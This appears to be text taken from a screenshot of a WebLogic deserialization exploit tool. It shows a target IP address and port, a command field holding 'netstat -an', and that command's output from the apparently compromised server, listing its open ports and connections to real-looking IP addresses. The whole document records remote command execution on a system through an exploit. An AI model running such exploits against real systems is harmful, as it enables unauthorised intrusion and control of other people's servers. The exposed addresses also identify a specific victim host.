 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.240.225.26 Port: 80 DisConn
FilePath: Upload
CMD: netstat -an Execute
Result:
tcp 0 0 0.0.0.0:5901 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 192.168.25.187:80 222.243.214.26:26665 SYN_RECV
tcp 0 0 192.168.25.187:80 101.226.51.226:38550 SYN_RECV
tcp 0 0 192.168.25.187:80 101.226.51.226:39790 SYN_RECV
tcp 0 0 192.168.25.187:80 219.144.194.186:56193 SYN_RECV
tcp 0 0 192.168.25.187:80 221.218.110.65:2354 SYN_RECV
tcp 0 0 0.0.0.0:9009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6001 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:764 0.0.0.0:* LISTEN
tcp 0 0 ::ffff:192.168.25.187:80 :::* LISTEN
tcp 0 0 ::ffff:169.254.95.120:80 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:80 :::* LISTEN
tcp 0 0 :::6001 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::ffff:192.168.25.187:80 ::ffff:202.97.237.107:44525 ESTABLISHED
tcp 0 0 ::ffff:192.168.25.187:80 ::ffff:123.126.28.70:55852 TIME_WAIT
tcp 0 21901 ::ffff:192.168.25.187:80 ::ffff:202.97.237.107:35310 FIN_WAIT1
www.wooyun.org